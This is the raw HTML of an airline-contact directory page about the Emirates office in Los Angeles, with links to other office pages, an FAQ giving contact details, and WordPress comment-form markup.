href="../../airlines-office/emirates-airlines-office-in-al-ain-uae/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Al Ain, UAE</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-auckland-new-zealand/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Auckland, New Zealand</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-bali-indonesia/">Emirates Airlines Office in Bali, Indonesia</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-birmingham-england/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Birmingham, England</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-faisalabad-pakistan/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Faisalabad, Pakistan</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-accra/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Accra, Ghana</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-johannesburg-south-africa/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Johannesburg, South Africa</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-malta/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Malta</a></li></ul></div><div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><ul class="wp-block-list"><li><a href="../../airlines-office/emirates-airlines-office-in-kuwait/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Kuwait</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-singapore/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Singapore</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-bahrain/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Bahrain</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-comoros/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Comoros</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-asyut-egypt/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Asyut, Egypt</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-freetown-sierra-leone/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Freetown, Sierra Leone</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-cotonou-benin/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Cotonou, Benin</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-kinshasa-republic-of-the-congo/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Kinshasa, Republic of the Congo</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-santa-cruz-bolivia/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Santa Cruz, Bolivia</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-rio-de-janeiro-brazil/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Rio de Janeiro, Brazil</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-monrovia-liberia/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Monrovia, Liberia</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-sarajevo-bosnia-and-herzegovina/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Sarajevo, Bosnia and Herzegovina</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-sofia-bulgaria/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Sofia, Bulgaria</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-gulshan-dhaka/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Gulshan, Dhaka</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-miami-florida/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Miami, Florida</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-hong-kong/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Hong Kong</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-guangzhou/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Guangzhou</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-paris-france/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Paris, France</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-perth-australia/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Perth, Australia</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-yangon-myanmar/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Yangon, Myanmar</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-manchester-england/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Manchester, England</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-dhaka-bangladesh/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Dhaka, Bangladesh</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-abu-dhabi-uae/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Abu Dhabi, UAE</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-beirut-lebanon/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Beirut, Lebanon</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-dubai-uae/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Dubai, UAE</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-manila-philippines/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Manila, Philippines</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-moscow-russia/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Moscow, Russia</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-ethiopia-africa/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Ethiopia, Africa</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-harare-zimbabwe/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Harare, Zimbabwe</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-dar-es-salaam/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Dar Es Salaam, Tanzania</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-athens-greece/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Athens, Greece</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-chittagong-bangladesh/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Chittagong, Bangladesh</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-london-england/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in London, England</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-karachi-pakistan/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Karachi, Pakistan</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-sialkot-pakistan/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Sialkot, Pakistan</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-melbourne-australia/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Melbourne, Australia</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-pune-maharashtra/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Pune, Maharashtra</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-adelaide-australia/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Adelaide, Australia</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-cebu-philippines/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Cebu, Philippines</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-doha-qatar/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Doha, Qatar</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-cape-town-south-africa/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Cape Town, South Africa</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-khartoum-sudan/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Khartoum, Sudan</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-mombasa-kenya/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Mombasa, Kenya</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-venice-italy/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Venice, Italy</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-philadelphia-pennsylvania/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Philadelphia, Pennsylvania</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-pattaya-thailand/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Pattaya, Thailand</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-kollam-kerala/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Kollam, Kerala</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-jaffna-sri-lanka/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Jaffna, Sri Lanka</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-denpasar-indonesia/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Denpasar, Indonesia</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-glasgow-scotland/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Glasgow, Scotland</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-hamburg-germany/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Hamburg, Germany</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-ho-chi-minh-vietnam/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Ho Chi Minh, Vietnam</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-madrid-spain/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Madrid, Spain</a></li><li><a href="../../airlines-office/emirates-airlines-office-in-male-maldives/" target="_blank" rel="noreferrer noopener">Emirates Airlines Office in Male, Maldives</a></li></ul></div></div><p>Here is the <a href="../../airlines-office/" target="_blank" rel="noreferrer noopener">list of other airline offices</a> in case you’re traveling with some other air carrier, and may need help or assistance.</p><h2 class="wp-block-heading"><span class="ez-toc-section" id="how-contactforsupport-can-help"></span>How ContactForSupport Can Help?<span class="ez-toc-section-end"></span></h2><p><a href="/" target="_blank" rel="noreferrer noopener">ContactForSupport</a> is an online platform that provides assistance and support to travelers who may have queries or concerns regarding their travel arrangements, including flights with Emirates Airlines.</p><figure class="wp-block-image size-large"><img decoding="async" width="1024" height="512" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201024%20512'%3E%3C/svg%3E" alt="How we can help?" class="wp-image-59819" data-lazy-srcset="../../wp-content/uploads/2023/03/How-can-contactforsupport-help-1024x512.jpg 1024w, ../../wp-content/uploads/2023/03/How-can-contactforsupport-help-300x150.jpg 300w, ../../wp-content/uploads/2023/03/How-can-contactforsupport-help-768x384.jpg 768w, ../../wp-content/uploads/2023/03/How-can-contactforsupport-help-150x75.jpg 150w, ../../wp-content/uploads/2023/03/How-can-contactforsupport-help.jpg 1200w" data-lazy-sizes="(max-width: 1024px) 100vw, 1024px" data-lazy-src="../../wp-content/uploads/2023/03/How-can-contactforsupport-help-1024x512.jpg"/><noscript><img decoding="async" width="1024" height="512" src="../../wp-content/uploads/2023/03/How-can-contactforsupport-help-1024x512.jpg" alt="How we can help?" class="wp-image-59819" srcset="../../wp-content/uploads/2023/03/How-can-contactforsupport-help-1024x512.jpg 1024w, ../../wp-content/uploads/2023/03/How-can-contactforsupport-help-300x150.jpg 300w, ../../wp-content/uploads/2023/03/How-can-contactforsupport-help-768x384.jpg 768w, ../../wp-content/uploads/2023/03/How-can-contactforsupport-help-150x75.jpg 150w, ../../wp-content/uploads/2023/03/How-can-contactforsupport-help.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px"/></noscript></figure><p>If you have any queries or issues related to Emirates Airlines, ContactForSupport can provide you with expert advice and guidance, including:</p><ul class="wp-block-list"><li>Flight Booking assistance</li><li>Check-in assistance</li><li>Baggage assistance</li><li>Special assistance</li><li>Customer Service</li></ul><p><em><strong>To Note</strong>&nbsp;– Emirates Airlines Los Angeles</em> <em>office contact details are given in the above article. For any specific queries that you may have, it is recommended that you must contact the office directly to obtain the most accurate and up-to-date information.</em></p><p>Here is the&nbsp;<a href="../../airlines-office/" target="_blank" rel="noreferrer noopener">list of other Emirates Airlines offices</a>&nbsp;all over the world that may help you at different destinations.</p><h3 class="wp-block-heading has-text-align-center has-white-color has-text-color has-background" style="background-color:#0073e6"><strong>Frequently Asked Questions</strong></h3><div class="schema-faq wp-block-yoast-faq-block"><div class="schema-faq-section" id="faq-question-1681882384434"><strong class="schema-faq-question">How do I contact an Emirates agent?</strong><p class="schema-faq-answer">You can contact Emirates agents through their customer service hotline or online chat support on their website.</p></div><div class="schema-faq-section" id="faq-question-1681882394966"><strong class="schema-faq-question">What is the address of the Emirates office in Los Angeles?</strong><p class="schema-faq-answer">Emirates office in Los Angeles is located at Tom Bradley International Terminal, 380 World Way, Los Angeles, CA 90045, United States.</p></div><div class="schema-faq-section" id="faq-question-1681882407506"><strong class="schema-faq-question">What is the contact number of the Emirates office Los Angeles?</strong><p class="schema-faq-answer">The contact number for Emirates office in Los Angeles, California is +1 800-777-3999.</p></div><div class="schema-faq-section" id="faq-question-1681882425578"><strong class="schema-faq-question">Does Emirates have an email address?</strong><p class="schema-faq-answer">Yes, Emirates has an email address which customers can use for support and inquiries - customer.affairs@emirates.com.</p></div><div class="schema-faq-section" id="faq-question-1681882436747"><strong class="schema-faq-question">Can I chat with Emirates?</strong><p class="schema-faq-answer">Yes, you can chat with Emirates through their online chat support on their website.</p></div><div class="schema-faq-section" id="faq-question-1681882444562"><strong class="schema-faq-question">How to chat with an Emirates Agent?</strong><p class="schema-faq-answer">To chat with Emirates Agent, go to their website, click on the &#8220;Help&#8221; icon, select &#8220;Contact Us,&#8221; and then click on the &#8220;Chat&#8221; option to initiate a chat with an Emirates Agent.</p></div><div class="schema-faq-section" id="faq-question-1681882461458"><strong class="schema-faq-question">Does Emirates offer free cancellation?</strong><p class="schema-faq-answer">Emirates offers free cancellation for eligible tickets within 24 hours of booking, but cancellation fees may apply for some fare types or if the 24-hour window has passed.</p></div><div class="schema-faq-section" id="faq-question-1681882474164"><strong class="schema-faq-question">Why Emirates Airlines is the best?</strong><p class="schema-faq-answer">Emirates Airlines is considered one of the best due to its exceptional inflight experience, extensive route network, modern fleet, and high-quality customer service.</p></div><div class="schema-faq-section" id="faq-question-1681882484515"><strong class="schema-faq-question">What are the Emirates office opening hours?</strong><p class="schema-faq-answer">Emirates office opening hours vary by location, but most offices are open from Monday to Friday, with some offices open on weekends and public holidays, and the opening hours are typically from 9 AM to 5 PM or 6 PM.</p></div><div class="schema-faq-section" id="faq-question-1681882494094"><strong class="schema-faq-question">What is the contact number of the Emirates office?</strong><p class="schema-faq-answer">The contact number for Emirates office varies by location, but you can find the relevant phone number on their website under the &#8220;Contact Us&#8221; section, or by calling their general customer service hotline, which is +971 600 555 555.</p></div><div class="schema-faq-section" id="faq-question-1681882503693"><strong class="schema-faq-question">Where is Emirates flight headquarters?</strong><p class="schema-faq-answer">Emirates flight headquarters is located in Dubai, United Arab Emirates.</p></div><div class="schema-faq-section" id="faq-question-1681882516777"><strong class="schema-faq-question">Does Emirates give free upgrades?</strong><p class="schema-faq-answer">Emirates sometimes offers free upgrades to passengers with a high loyalty status or in certain situations, but it is not guaranteed and depends on availability.</p></div></div></div></article><section id="page-comments" class="post type-post"><div class="container"><div class="row mb-3 mb-md-5"><div class="col-12 col-md-8 offset-md-2"><div class="wpdiscuz_top_clearing"></div><div id="comments" class="comments-area"><div id="respond" style="width: 0;height: 0;clear: both;margin: 0;padding: 0;"></div><div id="wpd-post-rating" class="wpd-not-rated"><div class="wpd-rating-wrap"><div class="wpd-rating-left"></div><div class="wpd-rating-data"><div class="wpd-rating-value">
<span class="wpdrv">0</span>
<span class="wpdrc">0</span>
<span class="wpdrt">votes</span></div><div class="wpd-rating-title">Article Rating</div><div class="wpd-rating-stars"><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg></div><div class="wpd-rate-starts"><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg><svg xmlns="https://www.w3.org/2000/svg" viewbox="0 0 24 24"><path d="M0 0h24v24H0z" fill="none"/><path class="wpd-star" d="M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z"/><path d="M0 0h24v24H0z" fill="none"/></svg></div></div><div class="wpd-rating-right"></div></div></div><div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-3 wpd-comments-open"><div class="wc_social_plugin_wrapper"></div><div class="wpd-form-wrap"><div class="wpd-form-head"><div class="wpd-sbs-toggle">
<i class="far fa-envelope"></i> <span class="wpd-sbs-title">Subscribe</span>
<i class="fas fa-caret-down"></i></div><div class="wpd-auth"><div class="wpd-login">
<a rel="nofollow" href="/"><i class="fas fa-sign-in-alt"></i> Login</a></div></div></div><div class="wpdiscuz-subscribe-bar wpdiscuz-hidden"><form action="/" method="post" id="wpdiscuz-subscribe-form"><div class="wpdiscuz-subscribe-form-intro">Notify of</div><div class="wpdiscuz-subscribe-form-option" style="width:40%;">
<select class="wpdiscuz_select" name="wpdiscuzSubscriptionType"><option value="post">new follow-up Complaints</option><option value="all_comment">new replies to my Complaints</option>
</select></div><div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
<input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email"/></div><div class="wpdiscuz-subscribe-form-button">
<input id="wpdiscuz_subscription_button" class="wpd-prim-button wpd_not_clicked" type="submit" value="›" name="wpdiscuz_subscription_button"/></div>
<input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="324469b5cf"/><input type="hidden" name="_wp_http_referer" value="/airlines-office/emirates-airlines-office-in-los-angeles-california/"/></form></div><div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id="wpd-main-form-wrapper-0_0"><form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd_main_comm_form"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap wpd-txt"><div class="wpd-avatar">
<img alt="guest" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E"  class="avatar avatar-56 photo" height="56" width="56" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/c8de022873fdff0c33e833e30101292d?s=56&amp;r=g"/><noscript></noscript></div><div class="wpd-textarea-wrap"><div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
<label style="display: none;" for="wc-textarea-0_0">Label</label><textarea id="wc-textarea-0_0" placeholder="Write Your Complaint" aria-label="Write Your Complaint" name="wc_comment" class="wc_comment wpd-field"></textarea></div><div class="wpd-editor-buttons-right">
<span class="wmu-upload-wrap" wpd-tooltip="Attach an image to this Complaint" wpd-tooltip-position="left"><label class="wmu-add"><i class="far fa-image"></i><input style="display:none;" class="wmu-add-files" type="file" name="wmu_files[]" accept="image/*"/></label></span></div></div></div></div><div class="wpd-form-foot" style="display:none;"><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class="wmu-action-wrap"><div class="wmu-tabs wmu-images-tab wmu-hide"></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div>
<input id="wc_name-0_0" value="" required="required" aria-required="true" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern=".{3,50}" title="">
<label for="wc_name-0_0" class="wpdlb">Name*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div>
<input id="wc_email-0_0" value="" required="required" aria-required="true" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/>
<label for="wc_email-0_0" class="wpdlb">Email*</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit">
<label class="wpd_label" wpd-tooltip="Notify of new replies to this Complaints">
<input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/>
<span class="wpd_label__text">
<span class="wpd_label__check">
<i class="fas fa-bell wpdicon wpdicon-on"></i>
<i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
</span>
</span>
</label>
<input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" aria-label="Post Comment"/></div></div><div class="clearfix"></div></div></div>
<input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id"></form></div><div id="wpdiscuz_hidden_secondary_form" style="display: none;"><div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id="wpd-secondary-form-wrapper-wpdiscuzuniqueid" style="display: none;"><div class="wpd-secondary-forms-social-content"></div><div class="clearfix"></div><form method="post" enctype="multipart/form-data" data-uploading="false" class="wpd_comm_form wpd-secondary-form-wrapper"><div class="wpd-field-comment"><div class="wpdiscuz-item wc-field-textarea"><div class="wpdiscuz-textarea-wrap wpd-txt"><div class="wpd-avatar">
<img alt="guest" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2056%2056'%3E%3C/svg%3E"  class="avatar avatar-56 photo" height="56" width="56" decoding="async" data-lazy-src="https://secure.gravatar.com/avatar/fb498f839d25c9d1a79f96409077e26b?s=56&amp;r=g"/><noscript></noscript></div><div class="wpd-textarea-wrap"><div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
<label style="display: none;" for="wc-textarea-wpdiscuzuniqueid">Label</label><textarea id="wc-textarea-wpdiscuzuniqueid" placeholder="Join the discussion" aria-label="Join the discussion" name="wc_comment" class="wc_comment wpd-field"></textarea></div><div class="wpd-editor-buttons-right">
<span class="wmu-upload-wrap" wpd-tooltip="Attach an image to this Complaint" wpd-tooltip-position="left"><label class="wmu-add"><i class="far fa-image"></i><input style="display:none;" class="wmu-add-files" type="file" name="wmu_files[]" accept="image/*"/></label></span></div></div></div></div><div class="wpd-form-foot" style="display:none;"><div class="wpdiscuz-textarea-foot"><div class="wpdiscuz-button-actions"><div class="wmu-action-wrap"><div class="wmu-tabs wmu-images-tab wmu-hide"></div></div></div></div><div class="wpd-form-row"><div class="wpd-form-col-left"><div class="wpdiscuz-item wc_name-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-user"></i></div>
<input id="wc_name-wpdiscuzuniqueid" value="" required="required" aria-required="true" class="wc_name wpd-field" type="text" name="wc_name" placeholder="Name*" maxlength="50" pattern=".{3,50}" title="">
<label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Name*</label></div><div class="wpdiscuz-item wc_email-wrapper wpd-has-icon"><div class="wpd-field-icon"><i class="fas fa-at"></i></div>
<input id="wc_email-wpdiscuzuniqueid" value="" required="required" aria-required="true" class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"/>
<label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label></div></div><div class="wpd-form-col-right"><div class="wc-field-submit">
<label class="wpd_label" wpd-tooltip="Notify of new replies to this Complaints">
<input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"/>
<span class="wpd_label__text">
<span class="wpd_label__check">
<i class="fas fa-bell wpdicon wpdicon-on"></i>
<i class="fas fa-bell-slash wpdicon wpdicon-off"></i>
</span>
</span>
</label>
<input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Post Comment" aria-label="Post Comment"/></div></div><div class="clearfix"></div></div></div>
<input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id"></form></div></div></div><div id="wpd-threads" class="wpd-thread-wrapper"><div class="wpd-thread-head"><div class="wpd-thread-info " data-comments-count="0">
<span class="wpdtc" title="0">0</span> Comments</div><div class="wpd-space"></div><div class="wpd-thread-filter"><div class="wpd-filter wpdf-reacted wpd_not_clicked wpdiscuz-hidden" wpd-tooltip="Most reacted Complaint">
<i class="fas fa-bolt"></i></div><div class="wpd-filter wpdf-hottest wpd_not_clicked wpdiscuz-hidden" wpd-tooltip="Hottest Complaint thread">
<i class="fas fa-fire"></i></div><div class="wpd-filter wpdf-sorting wpdiscuz-hidden">
<span class="wpdiscuz-sort-button wpdiscuz-date-sort-desc wpdiscuz-sort-button-active" data-sorting="newest">Newest</span>
<i class="fas fa-sort-down"></i><div class="wpdiscuz-sort-buttons">
<span class="wpdiscuz-sort-button wpdiscuz-date-sort-asc" data-sorting="oldest">Oldest</span>
<span class="wpdiscuz-sort-button wpdiscuz-vote-sort-up" data-sorting="by_vote">Most Voted</span></div></div></div></div><div class="wpd-comment-info-bar"><div class="wpd-current-view"><i class="fas fa-quote-left"></i> Inline Feedbacks</div><div class="wpd-filter-view-all">View all Complaints</div></div><div class="wpd-thread-list"><div class="wpdiscuz-comment-pagination"></div></div></div></div></div><div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div><div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div></div></div></div></section></div></div></div></section><footer id="footer" class="py-md-5 py-3 border-top"><div class="container"><div class="row"><div class="col-12 col-md-3"><section id="block-4" class="widget widget_block widget_media_image"><figure class="wp-block-image size-full is-resized"><img decoding="async" width="230" height="89" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20230%2089'%3E%3C/svg%3E" alt="" class="wp-image-73874" style="width:121px" data-lazy-src="../../wp-content/uploads/2023/11/logo-cfs.webp"/><noscript><img decoding="async" width="230" height="89" src="../../wp-content/uploads/2023/11/logo-cfs.webp" alt="" class="wp-image-73874" style="width:121px"/></noscript></figure></section><section id="block-3" class="widget widget_block"><p><strong>Address: </strong>482 Bedford Rd, Pleasantville, North Dakota 10570, United States</p><p><strong>Email:</strong> <a href="mailto:hello@contactforsupport.com">info@contactforsupport.com</a></p><p><a href="https://www.instagram.com/_contactforsupport_/" aria-label="Checkout our Instagram page"><img decoding="async" class="alignnone wp-image-59189" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2034%2034'%3E%3C/svg%3E" alt="" width="34" height="34" data-lazy-src="../../wp-content/uploads/2023/03/insta.png"/><noscript><img decoding="async" class="alignnone wp-image-59189" src="../../wp-content/uploads/2023/03/insta.png" alt="" width="34" height="34"/></noscript></a> <a href="https://www.facebook.com/contactforsupport" aria-label="Checkout our Facebook page"><img decoding="async" class="alignnone wp-image-59191" 